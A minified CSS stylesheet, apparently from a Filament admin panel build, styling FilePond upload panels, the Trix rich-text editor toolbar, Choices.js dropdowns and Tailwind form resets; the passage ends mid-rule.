.filepond--drop-label{z-index:7}.filepond--root[data-style-panel-layout~=circle]{border-radius:99999rem;overflow:hidden}.filepond--root[data-style-panel-layout~=circle]>.filepond--panel{border-radius:inherit}.filepond--root[data-style-panel-layout~=circle]>.filepond--panel>*{display:none}.filepond--root[data-style-panel-layout~=circle] .filepond--file-info,.filepond--root[data-style-panel-layout~=circle] .filepond--file-status{display:none}.filepond--root[data-style-panel-layout~=circle] .filepond--action-edit-item{opacity:1!important;visibility:visible!important}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:.001dpcm){@supports(-webkit-appearance:none) and (stroke-color:transparent){.filepond--root[data-style-panel-layout~=circle]{will-change:transform}}}.filepond--panel-root{border-radius:.5em;background-color:#f1f0ef}.filepond--panel{position:absolute;left:0;top:0;right:0;margin:0;height:100%!important;pointer-events:none}.filepond-panel:not([data-scalable=false]){height:auto!important}.filepond--panel[data-scalable=false]>div{display:none}.filepond--panel[data-scalable=true]{transform-style:preserve-3d;background-color:transparent!important;border:none!important}.filepond--panel-bottom,.filepond--panel-center,.filepond--panel-top{position:absolute;left:0;top:0;right:0;margin:0;padding:0}.filepond--panel-bottom,.filepond--panel-top{height:.5em}.filepond--panel-top{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-bottom:none!important}.filepond--panel-top:after{content:"";position:absolute;height:2px;left:0;right:0;bottom:-1px;background-color:inherit}.filepond--panel-bottom,.filepond--panel-center{will-change:transform;backface-visibility:hidden;transform-origin:left top;transform:translate3d(0,.5em,0)}.filepond--panel-bottom{border-top-left-radius:0!important;border-top-right-radius:0!important;border-top:none!important}.filepond--panel-bottom:before{content:"";position:absolute;height:2px;left:0;right:0;top:-1px;background-color:inherit}.filepond--panel-center{height:100px!important;border-top:none!important;border-bottom:none!important;border-radius:0!important}.filepond--panel-center:not([style]){visibility:hidden}.filepond--progress-indicator{position:static;width:1.25em;height:1.25em;color:#fff;margin:0;pointer-events:none;will-change:transform,opacity}.filepond--progress-indicator svg{width:100%;height:100%;vertical-align:top;transform-box:fill-box}.filepond--progress-indicator path{fill:none;stroke:currentColor}.filepond--list-scroller{z-index:6}.filepond--drop-label{z-index:5}.filepond--drip{z-index:3}.filepond--root>.filepond--panel{z-index:2}.filepond--browser{z-index:1}.filepond--root{box-sizing:border-box;position:relative;margin-bottom:1em;font-size:1rem;line-height:normal;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-weight:450;text-align:left;text-rendering:optimizeLegibility;direction:ltr;contain:layout style size}.filepond--root *{box-sizing:inherit;line-height:inherit}.filepond--root :not(text){font-size:inherit}.filepond--root[data-disabled]{pointer-events:none}.filepond--root[data-disabled] .filepond--list-scroller{pointer-events:all}.filepond--root[data-disabled] .filepond--list{pointer-events:none}.filepond--root .filepond--drop-label{min-height:4.75em}.filepond--root .filepond--list-scroller{margin-top:1em;margin-bottom:1em}.filepond--root .filepond--credits{position:absolute;right:0;opacity:.175;line-height:.85;font-size:11px;color:inherit;text-decoration:none;z-index:3;bottom:-14px}.filepond--root .filepond--credits[style]{top:0;bottom:auto;margin-top:14px}trix-editor{border:1px solid #bbb;border-radius:3px;margin:0;padding:.4em .6em;min-height:5em;outline:none}trix-toolbar *{box-sizing:border-box}trix-toolbar .trix-button-row{display:flex;flex-wrap:nowrap;justify-content:space-between;overflow-x:auto}trix-toolbar .trix-button-group{display:flex;margin-bottom:10px;border:1px solid #bbb;border-top-color:#ccc;border-bottom-color:#888;border-radius:3px}trix-toolbar .trix-button-group:not(:first-child){margin-left:1.5vw}@media(max-device-width:768px){trix-toolbar .trix-button-group:not(:first-child){margin-left:0}}trix-toolbar .trix-button-group-spacer{flex-grow:1}@media(max-device-width:768px){trix-toolbar .trix-button-group-spacer{display:none}}trix-toolbar .trix-button{position:relative;float:left;color:#0009;font-size:.75em;font-weight:600;white-space:nowrap;padding:0 .5em;margin:0;outline:none;border:none;border-bottom:1px solid #ddd;border-radius:0;background:0 0}trix-toolbar .trix-button:not(:first-child){border-left:1px solid #ccc}trix-toolbar .trix-button.trix-active{background:#cbeefa;color:#000}trix-toolbar .trix-button:not(:disabled){cursor:pointer}trix-toolbar .trix-button:disabled{color:#00000020}@media(max-device-width:768px){trix-toolbar .trix-button{letter-spacing:-.01em;padding:0 .3em}}trix-toolbar .trix-button--icon{font-size:inherit;width:2.6em;height:1.6em;max-width:calc(.8em + 4vw);text-indent:-9999px}@media(max-device-width:768px){trix-toolbar .trix-button--icon{height:2em;max-width:calc(.8em + 3.5vw)}}trix-toolbar .trix-button--icon:before{display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;opacity:.6;content:"";background-position:center;background-repeat:no-repeat;background-size:contain}@media(max-device-width:768px){trix-toolbar .trix-button--icon:before{right:6%;left:6%}}trix-toolbar .trix-button--icon.trix-active:before{opacity:1}trix-toolbar .trix-button--icon:disabled:before{opacity:.125}trix-toolbar .trix-button--icon-attach:before{background-image:url([data-uri]);top:8%;bottom:4%}trix-toolbar .trix-button--icon-bold:before{background-image:url([data-uri])}trix-toolbar .trix-button--icon-italic:before{background-image:url([data-uri])}trix-toolbar .trix-button--icon-link:before{background-image:url([data-uri])}trix-toolbar .trix-button--icon-strike:before{background-image:url([data-uri])}trix-toolbar .trix-button--icon-quote:before{background-image:url([data-uri])}trix-toolbar .trix-button--icon-heading-1:before{background-image:url([data-uri])}trix-toolbar .trix-button--icon-code:before{background-image:url([data-uri])}trix-toolbar .trix-button--icon-bullet-list:before{background-image:url([data-uri])}trix-toolbar .trix-button--icon-number-list:before{background-image:url([data-uri])}trix-toolbar .trix-button--icon-undo:before{background-image:url([data-uri])}trix-toolbar .trix-button--icon-redo:before{background-image:url([data-uri])}trix-toolbar .trix-button--icon-decrease-nesting-level:before{background-image:url([data-uri])}trix-toolbar .trix-button--icon-increase-nesting-level:before{background-image:url([data-uri])}trix-toolbar .trix-dialogs{position:relative}trix-toolbar .trix-dialog{position:absolute;top:0;left:0;right:0;font-size:.75em;padding:15px 10px;background:#fff;box-shadow:0 .3em 1em #ccc;border-top:2px solid #888;border-radius:5px;z-index:5}trix-toolbar .trix-input--dialog{font-size:inherit;font-weight:400;padding:.5em .8em;margin:0 10px 0 0;border-radius:3px;border:1px solid #bbb;background-color:#fff;box-shadow:none;outline:none;-webkit-appearance:none;-moz-appearance:none}trix-toolbar .trix-input--dialog.validate:invalid{box-shadow:red 0 0 1.5px 1px}trix-toolbar .trix-button--dialog{font-size:inherit;padding:.5em;border-bottom:none}trix-toolbar .trix-dialog--link{max-width:600px}trix-toolbar .trix-dialog__link-fields{display:flex;align-items:baseline}trix-toolbar .trix-dialog__link-fields .trix-input{flex:1}trix-toolbar .trix-dialog__link-fields .trix-button-group{flex:0 0 content;margin:0}trix-editor [data-trix-mutable]:not(.attachment__caption-editor){-webkit-user-select:none;-moz-user-select:none;user-select:none}trix-editor [data-trix-mutable]::-moz-selection,trix-editor [data-trix-cursor-target]::-moz-selection,trix-editor [data-trix-mutable] ::-moz-selection{background:0 0}trix-editor [data-trix-mutable]::selection,trix-editor [data-trix-cursor-target]::selection,trix-editor [data-trix-mutable] ::selection{background:0 0}trix-editor [data-trix-mutable].attachment__caption-editor:focus::-moz-selection{background:highlight}trix-editor [data-trix-mutable].attachment__caption-editor:focus::selection{background:highlight}trix-editor [data-trix-mutable].attachment.attachment--file{box-shadow:0 0 0 2px highlight;border-color:transparent}trix-editor [data-trix-mutable].attachment img{box-shadow:0 0 0 2px highlight}trix-editor .attachment{position:relative}trix-editor .attachment:hover{cursor:default}trix-editor .attachment--preview .attachment__caption:hover{cursor:text}trix-editor .attachment__progress{position:absolute;z-index:1;height:20px;top:calc(50% - 10px);left:5%;width:90%;opacity:.9;transition:opacity .2s ease-in}trix-editor .attachment__progress[value="100"]{opacity:0}trix-editor .attachment__caption-editor{display:inline-block;width:100%;margin:0;padding:0;font-size:inherit;font-family:inherit;line-height:inherit;color:inherit;text-align:center;vertical-align:top;border:none;outline:none;-webkit-appearance:none;-moz-appearance:none}trix-editor .attachment__toolbar{position:absolute;z-index:1;top:-.9em;left:0;width:100%;text-align:center}trix-editor .trix-button-group{display:inline-flex}trix-editor .trix-button{position:relative;float:left;color:#666;white-space:nowrap;font-size:80%;padding:0 .8em;margin:0;outline:none;border:none;border-radius:0;background:0 0}trix-editor .trix-button:not(:first-child){border-left:1px solid #ccc}trix-editor .trix-button.trix-active{background:#cbeefa}trix-editor .trix-button:not(:disabled){cursor:pointer}trix-editor .trix-button--remove{text-indent:-9999px;display:inline-block;padding:0;outline:none;width:1.8em;height:1.8em;line-height:1.8em;border-radius:50%;background-color:#fff;border:2px solid highlight;box-shadow:1px 1px 6px #00000040}trix-editor .trix-button--remove:before{display:inline-block;position:absolute;top:0;right:0;bottom:0;left:0;opacity:.7;content:"";background-image:url([data-uri]);background-position:center;background-repeat:no-repeat;background-size:90%}trix-editor .trix-button--remove:hover{border-color:#333}trix-editor .trix-button--remove:hover:before{opacity:1}trix-editor .attachment__metadata-container{position:relative}trix-editor .attachment__metadata{position:absolute;left:50%;top:2em;transform:translate(-50%);max-width:90%;padding:.1em .6em;font-size:.8em;color:#fff;background-color:#000000b3;border-radius:3px}trix-editor .attachment__metadata .attachment__name{display:inline-block;max-width:100%;vertical-align:bottom;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}trix-editor .attachment__metadata .attachment__size{margin-left:.2em;white-space:nowrap}.trix-content{line-height:1.5}.trix-content *{box-sizing:border-box;margin:0;padding:0}.trix-content h1{font-size:1.2em;line-height:1.2}.trix-content blockquote{border:0 solid #ccc;border-left-width:.3em;margin-left:.3em;padding-left:.6em}.trix-content [dir=rtl] blockquote,.trix-content blockquote[dir=rtl]{border-width:0;border-right-width:.3em;margin-right:.3em;padding-right:.6em}.trix-content li{margin-left:1em}.trix-content [dir=rtl] li{margin-right:1em}.trix-content pre{display:inline-block;width:100%;vertical-align:top;font-family:monospace;font-size:.9em;padding:.5em;white-space:pre;background-color:#eee;overflow-x:auto}.trix-content img{max-width:100%;height:auto}.trix-content .attachment{display:inline-block;position:relative;max-width:100%}.trix-content .attachment a{color:inherit;text-decoration:none}.trix-content .attachment a:hover,.trix-content .attachment a:visited:hover{color:inherit}.trix-content .attachment__caption{text-align:center}.trix-content .attachment__caption .attachment__name+.attachment__size:before{content:" \b7  "}.trix-content .attachment--preview{width:100%;text-align:center}.trix-content .attachment--preview .attachment__caption{color:#666;font-size:.9em;line-height:1.2}.trix-content .attachment--file{color:#333;line-height:1;margin:0 2px 2px;padding:.4em 1em;border:1px solid #bbb;border-radius:5px}.trix-content .attachment-gallery{display:flex;flex-wrap:wrap;position:relative}.trix-content .attachment-gallery .attachment{flex:1 0 33%;padding:0 .5em;max-width:33%}.trix-content .attachment-gallery.attachment-gallery--2 .attachment,.trix-content .attachment-gallery.attachment-gallery--4 .attachment{flex-basis:50%;max-width:50%}.filament-forms-color-picker-preview{background-image:repeating-linear-gradient(45deg,#aaa 25%,transparent 25%,transparent 75%,#aaa 75%,#aaa),repeating-linear-gradient(45deg,#aaa 25%,#fff 25%,#fff 75%,#aaa 75%,#aaa);background-position:0 0,4px 4px;background-size:8px 8px}.filament-forms-color-picker-preview:after{position:absolute;inset:0;content:"";background:var(--color)}.filepond--root{margin-bottom:0;overflow:hidden}.filepond--panel-root{border-radius:.5rem;border-width:1px;--tw-border-opacity: 1;border-color:rgb(209 213 219/var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.filepond--drip-blob{--tw-bg-opacity: 1;background-color:rgb(17 24 39/var(--tw-bg-opacity))}.dark .filepond--drop-label{--tw-text-opacity: 1;color:rgb(229 231 235/var(--tw-text-opacity))}.dark .filepond--panel-root{--tw-border-opacity: 1;border-color:rgb(75 85 99/var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(55 65 81/var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255/var(--tw-text-opacity))}.dark .filepond--drip-blob{--tw-bg-opacity: 1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.filepond--root[data-style-panel-layout=compact] .filepond--item{margin-bottom:.125rem}.filepond--root[data-style-panel-layout=compact] .filepond--drop-label label{font-size:.875rem;line-height:1.25rem}.filepond--root[data-style-panel-layout=compact] .filepond--drop-label{min-height:2.625em}.filepond--root[data-style-panel-layout=compact] .filepond--file{padding-top:.5em;padding-bottom:.5em}.filepond--root[data-style-panel-layout=grid] .filepond--item{width:calc(50% - .5em);display:inline}@media(min-width:1024px){.filepond--root[data-style-panel-layout=grid] .filepond--item{width:calc(33.33% - .5em)}}.filepond--download-icon{pointer-events:auto;margin-right:.25rem;display:inline-block;height:1rem;width:1rem;--tw-bg-opacity: 1;background-color:rgb(255 255 255/var(--tw-bg-opacity));vertical-align:bottom}.filepond--download-icon:hover{background-color:#ffffffb3}.filepond--download-icon{-webkit-mask-image:url([data-uri]);mask-image:url([data-uri]);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%}.filepond--open-icon{pointer-events:auto;margin-right:.25rem;display:inline-block;height:1rem;width:1rem;--tw-bg-opacity: 1;background-color:rgb(255 255 255/var(--tw-bg-opacity));vertical-align:bottom}.filepond--open-icon:hover{background-color:#ffffffb3}.filepond--open-icon{-webkit-mask-image:url([data-uri]);mask-image:url([data-uri]);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%}.dark .trix-button{--tw-border-opacity: 1;border-color:rgb(75 85 99/var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(55 65 81/var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(229 231 235/var(--tw-text-opacity))}.dark .trix-button-group{--tw-border-opacity: 1;border-color:rgb(75 85 99/var(--tw-border-opacity))}.dark trix-toolbar .trix-dialog{border-top-width:2px;--tw-border-opacity: 1;border-color:rgb(17 24 39/var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(31 41 55/var(--tw-bg-opacity));box-shadow:0 .3em 1em #111827}.dark trix-toolbar .trix-input{--tw-border-opacity: 1;border-color:rgb(75 85 99/var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.dark trix-toolbar .trix-button:not(:first-child){border-left-width:1px;--tw-border-opacity: 1;border-color:rgb(75 85 99/var(--tw-border-opacity))}trix-toolbar .filament-forms-rich-editor-component-toolbar-button.trix-active{--tw-bg-opacity: 1;background-color:rgb(13 148 136/var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255/var(--tw-text-opacity))}[dir=rtl] trix-editor.prose :where(ul):not(:where([class~=not-prose] *)),[dir=rtl] trix-editor.prose :where(ol):not(:where([class~=not-prose] *)){padding-right:1.625em!important;padding-left:0!important}[dir=rtl] trix-editor.prose :where(ul>li):not(:where([class~=not-prose] *)),[dir=rtl] trix-editor.prose :where(ol>li):not(:where([class~=not-prose] *)){padding-right:.375em!important;padding-left:0!important}.choices{position:relative;outline:2px solid transparent;outline-offset:2px}.choices:last-child{margin-bottom:0}.choices.is-open{overflow:visible}.choices.is-disabled .choices__inner,.choices.is-disabled .choices__input{-webkit-user-select:none;-moz-user-select:none;user-select:none}.choices.is-disabled .choices__item{pointer-events:none;cursor:not-allowed;opacity:.7}.choices [hidden]{display:none!important}.choices[data-type*=select-one]{cursor:pointer}.choices[data-type*=select-one] .has-no-choices{display:none}.choices[data-type*=select-one] .choices__input{margin:0;display:block;width:100%;border-bottom-width:1px;padding:.5rem}.dark .choices[data-type*=select-one] .choices__input{--tw-bg-opacity: 1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.choices[data-type*=select-multiple] .choices__inner{cursor:text}.choices__inner{display:inline-block;width:100%;border-radius:.5rem;border-width:1px;--tw-border-opacity: 1;border-color:rgb(209 213 219/var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(255 255 255/var(--tw-bg-opacity));background-repeat:no-repeat;padding:.5rem .75rem;vertical-align:top;--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:75ms;background-image:url([data-uri]);background-position:right .5rem center;background-size:1.5em 1.5em}.dark .choices__inner{--tw-border-opacity: 1;border-color:rgb(75 85 99/var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(55 65 81/var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255/var(--tw-text-opacity))}.choices--error .choices__inner{--tw-border-opacity: 1;border-color:rgb(225 29 72/var(--tw-border-opacity));--tw-ring-opacity: 1;--tw-ring-color: rgb(225 29 72 / var(--tw-ring-opacity))}.dark .choices--error .choices__inner{--tw-border-opacity: 1;border-color:rgb(251 113 133/var(--tw-border-opacity));--tw-ring-opacity: 1;--tw-ring-color: rgb(251 113 133 / var(--tw-ring-opacity))}[dir=rtl] .choices__inner{background-position:left .5rem center}.is-focused .choices__inner,.is-open .choices__inner{--tw-border-opacity: 1;border-color:rgb(20 184 166/var(--tw-border-opacity));outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-inset: inset;--tw-ring-opacity: 1;--tw-ring-color: rgb(20 184 166 / var(--tw-ring-opacity))}.choices__list{margin:0;list-style-type:none;padding-left:0}.choices__list--single{display:inline-block;width:100%;padding-right:3rem}[dir=rtl] .choices__list--single{padding-left:3rem;padding-right:0}.choices__list--single .choices__item{width:100%}.choices__list--multiple{display:flex;flex-wrap:wrap;gap:.25rem;padding-right:1.5rem}[dir=rtl] .choices__list--multiple{padding-left:1.5rem;padding-right:0}.choices__list--multiple:not(:empty){margin-bottom:.25rem;display:flex}.choices__list--multiple .choices__item{box-sizing:border-box;display:inline-flex;cursor:pointer;align-items:center;justify-content:space-between;gap:.5rem}.choices__list--multiple .choices__item>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}.choices__list--multiple .choices__item{word-break:break-all;border-radius:.5rem;background-color:#14b8a61a;padding:.125rem .5rem;font-size:.875rem;line-height:1.25rem;font-weight:500;letter-spacing:-.025em;--tw-text-opacity: 1;color:rgb(15 118 110/var(--tw-text-opacity))}.dark .choices__list--multiple .choices__item{--tw-text-opacity: 1;color:rgb(20 184 166/var(--tw-text-opacity))}[dir=rtl] .choices__list--multiple .choices__item>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 1}[dir=rtl] .choices__list--multiple .choices__item{overflow-wrap:normal;word-break:normal}.choices__list--dropdown,.choices__list[aria-expanded]{visibility:hidden;position:absolute;top:100%;z-index:1;margin-top:.5rem;width:100%;overflow:hidden;overflow-wrap:break-word;border-radius:.5rem;border-width:1px;--tw-border-opacity: 1;border-color:rgb(209 213 219/var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);--tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);will-change:visibility}.dark .choices__list--dropdown,.dark .choices__list[aria-expanded]{--tw-border-opacity: 1;border-color:rgb(75 85 99/var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.is-active.choices__list--dropdown,.is-active.choices__list[aria-expanded]{visibility:visible;z-index:10}.choices__list--dropdown .choices__list,.choices__list[aria-expanded] .choices__list{position:relative;max-height:15rem;overflow:auto;will-change:scroll-position}.choices__list--dropdown .choices__item,.choices__list[aria-expanded] .choices__item{position:relative;padding:.5rem .75rem}[dir=rtl] .choices__list--dropdown .choices__item,[dir=rtl] .choices__list[aria-expanded] .choices__item{text-align:right}.choices__list--dropdown .choices__item--selectable.is-highlighted,.choices__list[aria-expanded] .choices__item--selectable.is-highlighted{--tw-bg-opacity: 1;background-color:rgb(13 148 136/var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgb(255 255 255/var(--tw-text-opacity))}.choices__list--dropdown .choices__item--selectable.is-highlighted:after,.choices__list[aria-expanded] .choices__item--selectable.is-highlighted:after{opacity:.7}.choices__item{cursor:default}.choices__item--selectable{cursor:pointer}.choices__item--disabled{pointer-events:none;cursor:not-allowed;-webkit-user-select:none;-moz-user-select:none;user-select:none;opacity:.7}.choices__placeholder{opacity:.7}.choices__button{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-width:0;background-color:transparent;background-position:center;background-repeat:no-repeat;outline:2px solid transparent;outline-offset:2px;text-indent:-9999px}.choices[data-type*=select-one] .choices__button{position:absolute;right:0;margin-right:2.25rem;height:1rem;width:1rem;padding:0;opacity:.6;background-image:url([data-uri]);background-size:.7em .7em;top:calc(50% - .55em)}.dark .choices[data-type*=select-one] .choices__button{opacity:.3;background-image:url([data-uri])}[dir=rtl] .choices[data-type*=select-one] .choices__button{left:0;right:auto;margin-left:2.25rem;margin-right:0}.choices[data-type*=select-one] .choices__button:hover,.choices[data-type*=select-one] .choices__button:focus{opacity:.75}.dark .choices[data-type*=select-one] .choices__button:hover,.dark .choices[data-type*=select-one] .choices__button:focus{opacity:.6}.choices[data-type*=select-one] .choices__item[data-value=""] .choices__button{display:none}.choices[data-type*=select-multiple] .choices__button{display:inline-block;height:.75rem;width:.75rem;--tw-text-opacity: 1;color:rgb(15 118 110/var(--tw-text-opacity));opacity:.6;background-image:url([data-uri]);background-size:.6em .6em}.dark .choices[data-type*=select-multiple] .choices__button{opacity:.75;background-image:url([data-uri])}.choices[data-type*=select-multiple] .choices__button:hover,.choices[data-type*=select-multiple] .choices__button:focus{opacity:.75}.dark .choices[data-type*=select-multiple] .choices__button:hover,.dark .choices[data-type*=select-multiple] .choices__button:focus{opacity:1}.choices__list--dropdown .choices__input{padding:.5rem .75rem!important;border-top-width:0!important;border-left-width:0!important;border-bottom-width:1px!important;border-right-width:0!important;border-color:#d1d5db!important}.dark .choices__list--dropdown .choices__input::-moz-placeholder{--tw-placeholder-opacity: 1;color:rgb(209 213 219/var(--tw-placeholder-opacity))}.dark .choices__list--dropdown .choices__input::placeholder{--tw-placeholder-opacity: 1;color:rgb(209 213 219/var(--tw-placeholder-opacity))}.dark .choices__list--dropdown .choices__input{border-color:#4b5563!important}.choices__input{display:inline-block;max-width:100%;border-style:none;outline:2px solid transparent;outline-offset:2px;border-color:transparent!important;background-color:transparent!important;padding:0!important}.choices__input:focus{outline-color:transparent!important;box-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)!important}.choices__input::-webkit-search-decoration,.choices__input::-webkit-search-cancel-button,.choices__input::-webkit-search-results-button,.choices__input::-webkit-search-results-decoration{display:none}.choices__input::-ms-clear,.choices__input::-ms-reveal{display:none;height:0;width:0}.webkit-calendar-picker-indicator\:opacity-0::-webkit-calendar-picker-indicator{opacity:0}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}:before,:after{--tw-content: ""}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Inter,ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,apple color emoji,segoe ui emoji,Segoe UI Symbol,noto color emoji;font-feature-settings:normal;font-variation-settings:normal}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[type=text],[type=email],[type=url],[type=password],[type=number],[type=date],[type=datetime-local],[type=month],[type=search],[type=tel],[type=time],[type=week],[multiple],textarea,select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem;--tw-shadow: 0 0 #0000}[type=text]:focus,[type=email]:focus,[type=url]:focus,[type=password]:focus,[type=number]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=month]:focus,[type=search]:focus,[type=tel]:focus,[type=time]:focus,[type=week]:focus,[multiple]:focus,textarea:focus,select:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty, );--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}::-webkit-datetime-edit,::-webkit-datetime-edit-year-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute-field,::-webkit-datetime-edit-second-field,::-webkit-datetime-edit-millisecond-field,::-webkit-datetime-edit-meridiem-field{padding-top:0;padding-bottom:0}select{background-image:url([data-uri]);background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem;-webkit-print-color-adjust:exact;print-color-adjust:exact}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;print-color-adjust:unset}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;-webkit-print-color-adjust:exact;print-color-adjust:exact;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px;--tw-shadow: 0 0 #0000}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty, );--tw-ring-offset-width: 2px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 